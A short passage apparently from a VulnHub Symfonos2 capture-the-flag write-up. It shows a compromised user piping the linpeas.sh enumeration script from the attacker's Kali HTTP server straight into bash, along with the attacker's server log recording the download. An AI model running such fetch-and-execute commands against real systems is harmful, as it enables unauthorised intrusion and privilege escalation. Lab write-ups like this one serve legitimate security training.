 aeolus@symfonos2:~$ curl -s 192.168.56.102/linpeas.sh | bash
Starting linpeas. Caching Writable Folders...
┌──(root💀kali)-[~/VulnHub/Symfonos2]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.106 - - [10/Jan/2021 11:34:55] "GET /linpeas.sh HTTP/1.1" 200 -